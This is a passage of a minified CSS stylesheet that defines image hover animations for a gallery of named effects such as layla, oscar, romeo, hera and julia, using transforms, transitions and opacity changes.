.35s}.effect-hover.effect-honey:hover figcaption::before,.effect-hover.effect-honey:hover h2,.effect-hover.effect-honey:hover h2 i,.effect-hover.effect-layla:hover img{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.effect-hover.effect-honey:hover p{-webkit-transition-delay:.05s;transition-delay:.05s;-webkit-transition-duration:.35s;transition-duration:.35s}.effect-hover.effect-honey.effect-sm h2{padding:.8em}.effect-hover.effect-layla{background:#18a367}.effect-hover.effect-honey h2,.effect-hover.effect-honey h2 i,.effect-hover.effect-layla h2,.effect-hover.effect-layla img{-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}.effect-hover.effect-layla img{margin-bottom:-30px;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.effect-hover.effect-layla figcaption{padding:3em;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.effect-hover.effect-layla figcaption::after,.effect-hover.effect-layla figcaption::before{position:absolute;content:'';opacity:0}.effect-hover.effect-layla figcaption::before{top:30px;right:20px;bottom:30px;left:20px;border-top:1px solid #fff;border-bottom:1px solid #fff;-webkit-transform:scale(0,1);transform:scale(0,1);-webkit-transform-origin:0 0;transform-origin:0 0}.effect-hover.effect-layla figcaption::after{top:20px;right:30px;bottom:20px;left:30px;border-right:1px solid #fff;border-left:1px solid #fff;-webkit-transform:scale(1,0);transform:scale(1,0);-webkit-transform-origin:100% 0;transform-origin:100% 0}.effect-hover.effect-layla h2{-webkit-transition:color .35s,-webkit-transform .35s;transition:transform .35s,color .35s;transition:transform .35s,color .35s,-webkit-transform .35s}.effect-hover.effect-layla p{padding:.5em 2em;text-transform:none;opacity:0;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}.effect-hover.effect-layla figcaption::after,.effect-hover.effect-layla figcaption::before,.effect-hover.effect-layla p{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.effect-hover.effect-layla:hover img{opacity:.7}.effect-hover.effect-layla:hover figcaption::after,.effect-hover.effect-layla:hover figcaption::before{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.effect-hover.effect-honey:hover p,.effect-hover.effect-layla:hover h2,.effect-hover.effect-layla:hover p{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.effect-hover.effect-layla:hover figcaption::after,.effect-hover.effect-layla:hover h2,.effect-hover.effect-layla:hover img,.effect-hover.effect-layla:hover p{-webkit-transition-delay:.15s;transition-delay:.15s}.effect-hover.effect-layla.effect-sm h2{padding-top:15%;-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}.effect-hover.effect-layla.effect-sm figcaption,.effect-hover.effect-lily.effect-sm .effect-caption{padding:1em}.effect-hover.effect-layla.effect-sm figcaption::before{top:20px;right:10px;bottom:20px;left:10px}.effect-hover.effect-layla.effect-sm figcaption::after{top:10px;right:20px;bottom:10px;left:20px}.effect-hover.effect-layla.ratio11 img,.effect-hover.effect-layla.ratio169 img,.effect-hover.effect-layla.ratio21 img,.effect-hover.effect-layla.ratio32 img,.effect-hover.effect-layla.ratio34 img,.effect-hover.effect-layla.ratio43 img{height:calc(100% + 30px);margin-bottom:0}.effect-hover.effect-lily img{max-width:none;width:calc(100% + 50px);-webkit-transform:translate3d(-40px,0,0);transform:translate3d(-40px,0,0)}.effect-hover.effect-lily figcaption{text-align:left}.effect-hover.effect-lily figcaption>div{position:absolute;bottom:0;left:0;padding:1.4em;width:100%;height:auto}.effect-hover.effect-lily h2,.effect-hover.effect-lily p{-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0)}.effect-hover.effect-lily h2,.effect-hover.effect-marley h2{-webkit-transition:color .35s,-webkit-transform .35s;transition:transform .35s,color .35s;transition:transform .35s,color .35s,-webkit-transform .35s}.effect-hover.effect-lily p{padding-top:.8em;margin-top:.4em;border-top:1px solid rgba(255,255,255,.3);color:rgba(255,255,255,.8);opacity:0;-webkit-transition:opacity .2s,color .35s,-webkit-transform .35s;transition:opacity .2s,transform .35s,color .35s;transition:opacity .2s,transform .35s,color .35s,-webkit-transform .35s}.effect-hover.effect-lily:hover img,.effect-hover.effect-lily:hover p{opacity:1}.effect-hover.effect-lily:hover h2,.effect-hover.effect-lily:hover img,.effect-hover.effect-lily:hover p,.effect-hover.effect-marley:hover h2{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.effect-hover.effect-lily:hover p{-webkit-transition-delay:.05s;transition-delay:.05s;-webkit-transition-duration:.35s;transition-duration:.35s}.effect-hover.effect-marley figcaption{text-align:right}.effect-hover.effect-marley h2{position:absolute;right:30px;left:30px;padding:10px 0;top:30px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}.effect-hover.effect-marley p,.effect-hover.effect-milo p{opacity:0;-webkit-transition:opacity .35s,color .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s,color .35s;transition:opacity .35s,transform .35s,color .35s,-webkit-transform .35s}.effect-hover.effect-marley p{position:absolute;right:30px;left:30px;bottom:30px;line-height:1.5;padding:10px 0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.effect-hover.effect-lily img,.effect-hover.effect-marley h2::after,.effect-hover.effect-milo img{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.effect-hover.effect-marley h2::after{position:absolute;top:100%;left:0;width:100%;height:4px;background:#fff;content:'';-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0);opacity:0}.effect-hover.effect-marley:hover h2::after,.effect-hover.effect-marley:hover p{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.effect-hover.effect-marley.effect-sm h2{right:20px;left:20px;top:10px;padding-top:0;padding-bottom:3px}.effect-hover.effect-marley.effect-sm p{left:20px;right:20px;bottom:20px}.effect-hover.effect-milo{background:#2e5d5a}.effect-hover.effect-milo img{max-width:none;width:calc(100% + 60px);opacity:1;-webkit-transform:translate3d(-30px,0,0) scale(1.12);transform:translate3d(-30px,0,0) scale(1.12);-webkit-backface-visibility:hidden;backface-visibility:hidden}.effect-hover.effect-milo:hover img{opacity:.5;-webkit-transform:translate3d(0,0,0) scale(1);transform:translate3d(0,0,0) scale(1)}.effect-hover.effect-milo h2{position:absolute;right:0;bottom:0;padding:1em 1.2em}.effect-hover.effect-milo p{padding:0 10px 0 0;width:50%;border-right:1px solid #fff;text-align:right;-webkit-transform:translate3d(-40px,0,0);transform:translate3d(-40px,0,0)}.effect-hover.effect-milo:hover p{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.effect-hover.effect-milo.effect-sm p{width:70%}.effect-hover.effect-milo.effect-xs p{width:80%}.effect-hover.effect-milo.effect-xs h2{padding:.5em}.effect-hover.effect-oscar{background:linear-gradient(45deg,#22682a 0%,#9b4a1b 40%,#3a342a 100%)}.effect-hover.effect-oscar img{opacity:.9;-webkit-transition:opacity .35s;transition:opacity .35s}.effect-hover.effect-oscar figcaption{padding:3em;background-color:rgba(58,52,42,.7);-webkit-transition:background-color .35s;transition:background-color .35s}.effect-hover.effect-oscar figcaption::before{position:absolute;top:30px;right:30px;bottom:30px;left:30px;border:1px solid #fff;content:''}.effect-hover.effect-oscar figcaption h2,.effect-hover.effect-romeo h2,.effect-hover.effect-romeo p{-webkit-transition:color .35s,-webkit-transform .35s;transition:transform .35s,color .35s;transition:transform .35s,color .35s,-webkit-transform .35s}.effect-hover.effect-oscar figcaption h2{margin:20% 0 10px;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.effect-hover.effect-oscar figcaption::before,.effect-hover.effect-oscar p{opacity:0;-webkit-transition:opacity .35s,color .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s,color .35s;transition:opacity .35s,transform .35s,color .35s,-webkit-transform .35s;-webkit-transform:scale(0);transform:scale(0)}.effect-hover.effect-oscar:hover h2{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.effect-hover.effect-oscar:hover figcaption::before,.effect-hover.effect-oscar:hover p{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.effect-hover.effect-oscar:hover figcaption{background-color:transparent}.effect-hover.effect-oscar:hover img{opacity:.4}.effect-hover.effect-oscar.effect-sm figcaption{padding:1.5em}.effect-hover.effect-oscar.effect-sm figcaption:before{position:absolute;top:20px;right:20px;bottom:20px;left:20px;border:1px solid #fff;content:''}.effect-hover.effect-oscar.effect-xs figcaption:before{top:15px;right:15px;bottom:15px;left:15px}.effect-hover.effect-romeo img{-webkit-transform:scale3d(1.4,1.4,1);transform:scale3d(1.4,1.4,1)}.effect-hover.effect-romeo:hover img{opacity:.6;-webkit-transform:scale3d(1,1,1);transform:translate3d(1,1,1)}.effect-hover.effect-romeo figcaption::after,.effect-hover.effect-romeo figcaption::before{position:absolute;top:50%;left:50%;width:80%;height:1px;background:#fff;content:'';-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.effect-hover.effect-romeo:hover figcaption::before{opacity:.5;-webkit-transform:translate3d(-50%,-50%,0) rotate(45deg);transform:translate3d(-50%,-50%,0) rotate(45deg)}.effect-hover.effect-romeo:hover figcaption::after{opacity:.5;-webkit-transform:translate3d(-50%,-50%,0) rotate(-45deg);transform:translate3d(-50%,-50%,0) rotate(-45deg)}.effect-hover.effect-romeo h2,.effect-hover.effect-romeo p{position:absolute;top:50%;left:0;width:100%}.effect-hover.effect-romeo h2{-webkit-transform:translate3d(0,-50%,0) translate3d(0,-150%,0);transform:translate3d(0,-50%,0) translate3d(0,-150%,0)}.effect-hover.effect-romeo p{padding:.25em 2em;-webkit-transform:translate3d(0,-50%,0) translate3d(0,150%,0);transform:translate3d(0,-50%,0) translate3d(0,150%,0)}.effect-hover.effect-romeo.effect-sm h2,.effect-hover.effect-romeo:hover h2{-webkit-transform:translate3d(0,-50%,0) translate3d(0,-100%,0);transform:translate3d(0,-50%,0) translate3d(0,-100%,0)}.effect-hover.effect-romeo:hover p{-webkit-transform:translate3d(0,-50%,0) translate3d(0,100%,0);transform:translate3d(0,-50%,0) translate3d(0,100%,0)}.effect-hover.effect-romeo.effect-sm p{padding-left:1em;padding-right:1em;-webkit-transform:translate3d(0,-50%,0) translate3d(0,80%,0);transform:translate3d(0,-50%,0) translate3d(0,80%,0)}.effect-hover.effect-romeo.effect-sm:hover h2{-webkit-transform:translate3d(0,-50%,0) translate3d(0,-80%,0);transform:translate3d(0,-50%,0) translate3d(0,-80%,0)}.effect-hover.effect-romeo.effect-sm:hover p{-webkit-transform:translate3d(0,-50%,0) translate3d(0,60%,0);transform:translate3d(0,-50%,0) translate3d(0,60%,0)}.effect-hover.effect-roxy{background:linear-gradient(45deg,#ff89e9 0%,#05abe0 100%)}.effect-hover.effect-romeo figcaption::after,.effect-hover.effect-romeo figcaption::before,.effect-hover.effect-romeo img,.effect-hover.effect-roxy figcaption::before,.effect-hover.effect-roxy img{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.effect-hover.effect-roxy img{max-width:none;width:calc(100% + 60px);-webkit-transform:translate3d(-50px,0,0);transform:translate3d(-50px,0,0)}.effect-hover.effect-roxy figcaption{padding:3em;text-align:left}.effect-hover.effect-roxy figcaption::before{position:absolute;top:30px;right:30px;bottom:30px;left:30px;border:1px solid #fff;content:'';opacity:0;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}.effect-hover.effect-roxy h2{padding:30% 0 10px}.effect-hover.effect-roxy p{opacity:0;-webkit-transition:opacity .35s,color .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s,color .35s;transition:opacity .35s,transform .35s,color .35s,-webkit-transform .35s;-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}.effect-hover.effect-roxy:hover img{opacity:.7;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.effect-hover.effect-roxy:hover figcaption::before,.effect-hover.effect-roxy:hover p{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.effect-hover.effect-roxy.effect-sm figcaption{padding:1em}.effect-hover.effect-roxy.effect-sm figcaption:before{top:10px;right:10px;bottom:10px;left:10px}.effect-hover.effect-ruby{background-color:#17819c}.effect-hover.effect-ruby img{opacity:.7;-webkit-transform:scale(1.15);transform:scale(1.15)}.effect-hover.effect-ruby:hover img{opacity:.5;-webkit-transform:scale(1);transform:scale(1)}.effect-hover.effect-ruby h2,.effect-hover.effect-sadie h2{-webkit-transition:color .35s,-webkit-transform .35s;transition:transform .35s,color .35s;transition:transform .35s,color .35s,-webkit-transform .35s}.effect-hover.effect-ruby h2{margin-top:20%;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}.effect-hover.effect-ruby p{margin:1em 0 0;padding:3em;border:1px solid #fff;-webkit-transform:translate3d(0,20px,0) scale(1.1);transform:translate3d(0,20px,0) scale(1.1)}.effect-hover.effect-ruby:hover h2,.effect-hover.effect-sarah:hover h2::after{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.effect-hover.effect-ruby:hover p{opacity:1;-webkit-transform:translate3d(0,0,0) scale(1);transform:translate3d(0,0,0) scale(1)}.effect-hover.effect-ruby.effect-sm h2{margin-top:10%}.effect-hover.effect-ruby.effect-sm p{padding:1em}.effect-hover.effect-ruby.effect-xs p{padding-top:.5em;padding-bottom:.5em}.effect-hover.effect-ruby img,.effect-hover.effect-sadie figcaption::before,.effect-hover.effect-sarah img{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.effect-hover.effect-sadie figcaption::before{position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-gradient(linear,left top,left bottom,from(rgba(72,76,97,0)),color-stop(75%,rgba(72,76,97,.8)));background:linear-gradient(to bottom,rgba(72,76,97,0) 0%,rgba(72,76,97,.8) 75%);content:'';opacity:0;-webkit-transform:translate3d(0,50%,0);transform:translate3d(0,50%,0)}.effect-hover.effect-sadie h2{position:absolute;top:50%;left:0;width:100%;color:#484c61;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.effect-hover.effect-ruby p,.effect-hover.effect-sadie p,.effect-hover.effect-sarah p{opacity:0;-webkit-transition:opacity .35s,color .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s,color .35s;transition:opacity .35s,transform .35s,color .35s,-webkit-transform .35s}.effect-hover.effect-sadie p{position:absolute;bottom:0;left:0;padding:2em!important;width:100%;text-align:center;-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}.effect-hover.effect-sadie:hover h2{color:#fff;-webkit-transform:translate3d(0,-50%,0) translate3d(0,-40px,0);transform:translate3d(0,-50%,0) translate3d(0,-40px,0)}.effect-hover.effect-sadie:hover figcaption::before,.effect-hover.effect-sadie:hover p,.effect-hover.effect-sarah:hover img,.effect-hover.effect-sarah:hover p{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.effect-hover.effect-sarah{background:#42b078}.effect-hover.effect-sarah img{max-width:none;width:calc(100% + 20px);-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.effect-hover.effect-sarah:hover img{opacity:.4}.effect-hover.effect-sarah figcaption{text-align:left}.effect-hover.effect-sarah h2{position:relative;overflow:hidden;padding:.5em 0}.effect-hover.effect-sarah h2::after,.effect-hover.effect-zoe figcaption{bottom:0;-webkit-transition:-webkit-transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s}.effect-hover.effect-sarah h2::after{position:absolute;left:0;width:100%;background:#fff;content:'';height:3px;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.effect-hover.effect-sarah p{padding:1em 0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.effect-hover.effect-zoe figcaption{top:auto;padding:1em;height:3.75em;background:#f8f8f8;color:#3c4a50;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.effect-hover.effect-zoe h2,.effect-hover.effect-zoe p.icon-links a{color:#3c4a50;-webkit-transition:color .35s,-webkit-transform .35s;transition:transform .35s,color .35s;transition:transform .35s,color .35s,-webkit-transform .35s;-webkit-transform:translate3d(0,200%,0);transform:translate3d(0,200%,0)}.effect-hover.effect-zoe h2{display:inline-block;float:left}.effect-hover.effect-zoe p.icon-links a{float:right;font-size:1.4em}.effect-hover.effect-zoe:hover p.icon-links a:focus,.effect-hover.effect-zoe:hover p.icon-links a:hover{color:#252d31}.effect-hover.effect-zoe .effect-description{position:absolute;bottom:8em;padding:2em;color:#fff;text-transform:none;opacity:0;-webkit-transition:opacity .35s;transition:opacity .35s;-webkit-backface-visibility:hidden}.effect-hover.effect-zoe .effect-description .description{position:relative;bottom:auto}.effect-hover.effect-zoe .description{font-size:90%}.effect-hover.effect-zoe p.icon-links a span::before{display:inline-block;padding:8px 10px;font-family:'feathericons';speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.effect-hover.effect-steve:hover:before,.effect-hover.effect-zoe:hover .effect-description{opacity:1}.effect-hover.effect-zoe:hover figcaption,.effect-hover.effect-zoe:hover h2,.effect-hover.effect-zoe:hover p.icon-links a{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.effect-hover.effect-zoe:hover h2{-webkit-transition-delay:.05s;transition-delay:.05s}.effect-hover.effect-zoe:hover p.icon-links a:nth-child(3){-webkit-transition-delay:.1s;transition-delay:.1s}.effect-hover.effect-zoe:hover p.icon-links a:nth-child(2){-webkit-transition-delay:.15s;transition-delay:.15s}.effect-hover.effect-zoe:hover p.icon-links a:first-child{-webkit-transition-delay:.2s;transition-delay:.2s}.effect-hover.effect-zoe.effect-sm figcaption{padding:.55em;height:2.75em}.effect-hover.effect-zoe.effect-sm .effect-description{bottom:3em;padding:1em 0}.effect-hover.effect-apollo{background:#3498db}.effect-hover.effect-apollo img{opacity:.95;-webkit-transform:scale3d(1.05,1.05,1);transform:scale3d(1.05,1.05,1)}.effect-hover.effect-apollo figcaption::before{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,.5);content:'';-webkit-transition:-webkit-transform .6s;transition:transform .6s;transition:transform .6s,-webkit-transform .6s;-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0)}.effect-hover.effect-apollo p{position:absolute;right:0;bottom:0;margin:3em;padding:0 1em;max-width:150px;border-right:4px solid #fff;text-align:right;opacity:0;-webkit-transition:opacity .35s,color .35s;transition:opacity .35s,color .35s}.effect-hover.effect-apollo h2,.effect-hover.effect-julia figcaption{text-align:left}.effect-hover.effect-apollo:hover img{opacity:.6;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}.effect-hover.effect-apollo:hover figcaption::before{-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0)}.effect-hover.effect-apollo:hover p{opacity:1;-webkit-transition-delay:.1s;transition-delay:.1s}.effect-hover.effect-apollo.effect-sm p{border-right-width:3px;margin:1.5em;max-width:200px}.effect-hover.effect-duke{background:linear-gradient(-45deg,#34495e 0%,#cc6055 100%)}.effect-hover.effect-apollo img,.effect-hover.effect-duke img{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.effect-hover.effect-duke p,.effect-hover.effect-goliath p{position:absolute;bottom:0;left:0;padding:30px;text-transform:none;font-size:90%;opacity:0}.effect-hover.effect-duke h2,.effect-hover.effect-duke p{-webkit-transform:scale3d(.8,.8,1);transform:scale3d(.8,.8,1)}.effect-hover.effect-duke p{-webkit-transition:opacity .35s,color .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s,color .35s;transition:opacity .35s,transform .35s,color .35s,-webkit-transform .35s;margin:20px;border:2px solid #fff;-webkit-transform-origin:50% -100%;transform-origin:50% -100%}.effect-hover.effect-duke:hover img{opacity:.1;-webkit-transform:scale3d(2,2,1);transform:scale3d(2,2,1)}.effect-hover.effect-duke h2,.effect-hover.effect-goliath h2{-webkit-transition:color .35s,-webkit-transform .35s;transition:transform .35s,color .35s;transition:transform .35s,color .35s,-webkit-transform .35s}.effect-hover.effect-duke h2{-webkit-transform-origin:50% 100%;transform-origin:50% 100%}.effect-hover.effect-duke:hover h2,.effect-hover.effect-duke:hover p{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}.effect-hover.effect-duke.effect-sm p{padding:10px;margin:10px}.effect-hover.effect-goliath{background:#df4e4e}.effect-hover.effect-goliath h2{position:absolute;bottom:0;left:0;padding:30px}.effect-hover.effect-goliath img{-webkit-transition:-webkit-transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.effect-hover.effect-goliath p{-webkit-transform:translate3d(0,50px,0);transform:translate3d(0,50px,0)}.effect-hover.effect-goliath:hover img{-webkit-transform:translate3d(0,-80px,0);transform:translate3d(0,-80px,0)}.effect-hover.effect-goliath:hover h2{-webkit-transform:translate3d(0,-100px,0);transform:translate3d(0,-100px,0)}.effect-hover.effect-goliath:hover p{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.effect-hover.effect-goliath.effect-sm h2{padding:15px}.effect-hover.effect-goliath.effect-sm p{padding:10px 15px;font-size:80%}.effect-hover.effect-goliath.effect-xs p{font-size:68.5%}.effect-hover.effect-hera{background:#303fa9}.effect-hover.effect-goliath p,.effect-hover.effect-hera h2,.effect-hover.effect-hera p{-webkit-transition:opacity .35s,color .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s,color .35s;transition:opacity .35s,transform .35s,color .35s,-webkit-transform .35s}.effect-hover.effect-hera h2{font-size:158.75%;position:absolute;top:50%;left:50%;-webkit-transform-origin:50%;transform-origin:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.effect-hover.effect-hera figcaption::before,.effect-hover.effect-hera p{position:absolute;top:50%;left:50%;opacity:0;-webkit-transform-origin:50%;transform-origin:50%}.effect-hover.effect-hera p{-webkit-transform:translate3d(-50%,-70%,0);transform:translate3d(-50%,-70%,0);text-transform:none;line-height:1.4em;width:30%}.effect-hover.effect-hera figcaption::before{width:200px;height:200px;border:2px solid #fff;content:'';-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(-50%,-50%,0) rotate3d(0,0,1,-45deg) scale3d(0,0,1);transform:translate3d(-50%,-50%,0) rotate3d(0,0,1,-45deg) scale3d(0,0,1)}.effect-hover.effect-hera p a{color:#fff}.effect-hover.effect-hera p a:focus,.effect-hover.effect-hera p a:hover,.effect-hover.effect-kira p a:focus,.effect-hover.effect-kira p a:hover{opacity:.6}.effect-hover.effect-hera p a i{opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.effect-hover.effect-hera p a:first-child i{-webkit-transform:translate3d(-60px,-60px,0);transform:translate3d(-60px,-60px,0)}.effect-hover.effect-hera p a:nth-child(2) i{-webkit-transform:translate3d(60px,-60px,0);transform:translate3d(60px,-60px,0)}.effect-hover.effect-hera p a:nth-child(3) i{-webkit-transform:translate3d(-60px,60px,0);transform:translate3d(-60px,60px,0)}.effect-hover.effect-hera p a:nth-child(4) i{-webkit-transform:translate3d(60px,60px,0);transform:translate3d(60px,60px,0)}.effect-hover.effect-hera:hover figcaption::before{opacity:1;-webkit-transform:translate3d(-50%,-50%,0) rotate3d(0,0,1,-45deg) scale3d(1,1,1);transform:translate3d(-50%,-50%,0) rotate3d(0,0,1,-45deg) scale3d(1,1,1)}.effect-hover.effect-hera:hover h2{opacity:0;-webkit-transform:translate3d(-50%,-50%,0) scale3d(.8,.8,1);transform:translate3d(-50%,-50%,0) scale3d(.8,.8,1)}.effect-hover.effect-hera:hover p{-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);opacity:1}.effect-hover.effect-hera:hover p i:empty{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.effect-hover.effect-hera.effect-sm h2{font-size:1.3em}.effect-hover.effect-hera.effect-xs p{width:60%}.effect-hover.effect-hera.effect-xs h2{font-size:1.2em}.effect-hover.effect-jazz{background:linear-gradient(-45deg,#f3cf3f 0%,#f33f58 100%)}.effect-hover.effect-jazz img{opacity:.9}.effect-hover.effect-jazz figcaption::after,.effect-hover.effect-jazz img,.effect-hover.effect-jazz p{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.effect-hover.effect-jazz figcaption::after{position:absolute;top:0;left:0;width:100%;height:100%;border-top:1px solid #fff;border-bottom:1px solid #fff;content:'';opacity:0;-webkit-transform:rotate3d(0,0,1,45deg) scale3d(1,0,1);transform:rotate3d(0,0,1,45deg) scale3d(1,0,1);-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.effect-hover.effect-jazz h2,.effect-hover.effect-jazz p{-webkit-transform:scale3d(.8,.8,1);transform:scale3d(.8,.8,1)}.effect-hover.effect-jazz h2{padding-top:26%;-webkit-transition:color .35s,-webkit-transform .35s;transition:transform .35s,color .35s;transition:transform .35s,color .35s,-webkit-transform .35s;opacity:1}.effect-hover.effect-jazz p{padding:.5em 2em;text-transform:none;font-size:.85em;opacity:0}.effect-hover.effect-jazz:hover img{opacity:.7;-webkit-transform:scale3d(1.05,1.05,1);transform:scale3d(1.05,1.05,1)}.effect-hover.effect-jazz:hover figcaption::after{opacity:1;-webkit-transform:rotate3d(0,0,1,45deg) scale3d(1,1,1);transform:rotate3d(0,0,1,45deg) scale3d(1,1,1)}.effect-hover.effect-jazz:hover h2,.effect-hover.effect-jazz:hover p{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}.effect-hover.effect-jazz.effect-sm h2{padding-top:16%}.effect-hover.effect-jazz.effect-sm p{padding:.5em 0}.effect-hover.effect-jazz.effect-sm:hover figcaption:after{-webkit-transform:rotate3d(0,0,1,45deg) scale3d(1.4,1.4,1);transform:rotate3d(0,0,1,45deg) scale3d(1.4,1.4,1)}.effect-hover.effect-julia{background:#2f3238}.effect-hover.effect-julia img{max-width:100%;height:auto;-webkit-transition:opacity 1s,-webkit-transform 1s;transition:opacity 1s,transform 1s;transition:opacity 1s,transform 1s,-webkit-transform 1s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.effect-hover.effect-julia h2{position:relative;padding:.5em 0}.effect-hover.effect-julia p{display:inline-block;margin:0 0 .25em;padding:.4em 1em;background:rgba(255,255,255,.9);color:#2f3238;text-transform:none;font-weight:500;font-size:75%;-webkit-transition:opacity .35s,color .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s,color .35s;transition:opacity .35s,transform .35s,color .35s,-webkit-transform .35s;-webkit-transform:translate3d(-1500px,0,0);transform:translate3d(-1500px,0,0)}.effect-hover.effect-julia p:first-child{-webkit-transition-delay:.15s;transition-delay:.15s}.effect-hover.effect-julia p:nth-of-type(2){-webkit-transition-delay:.1s;transition-delay:.1s}.effect-hover.effect-julia p:nth-of-type(3){-webkit-transition-delay:.05s;transition-delay:.05s}.effect-hover.effect-julia:hover p:first-child{-webkit-transition-delay:0s;transition-delay:0s}.effect-hover.effect-julia:hover p:nth-of-type(2){-webkit-transition-delay:.05s;transition-delay:.05s}.effect-hover.effect-julia:hover p:nth-of-type(3){-webkit-transition-delay:.1s;transition-delay:.1s}.effect-hover.effect-julia:hover img{opacity:.4;-webkit-transform:scale3d(1.1,1.1,1);transform:scale3d(1.1,1.1,1)}.effect-hover.effect-julia:hover p{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.effect-hover.effect-julia.effect-xs h2{padding-top:0}.effect-hover.effect-julia.effect-xs p{padding:.3em .5em}.effect-hover.effect-kira{background:#fff;text-align:left}.effect-hover.effect-kira img{-webkit-transition:opacity .35s;transition:opacity .35s}.effect-hover.effect-kira figcaption,.effect-hover.effect-steve figcaption{z-index:1}.effect-hover.effect-kira p{padding:1em .5em;font-weight:600;line-height:1.5;color:#101010;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}.effect-hover.effect-kira p a{margin:0 .5em;color:#101010}.effect-hover.effect-kira figcaption::before,.effect-hover.effect-lexi img{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.effect-hover.effect-kira figcaption::before{position:absolute;top:0;right:2em;left:2em;z-index:-1;height:3.5em;background:#fff;content:'';-webkit-transform:translate3d(0,4em,0) scale3d(1,.023,1);transform:translate3d(0,4em,0) scale3d(1,.023,1);-webkit-transform-origin:50% 0;transform-origin:50% 0}.effect-hover.effect-kira:hover img{opacity:.5}.effect-hover.effect-kira:hover 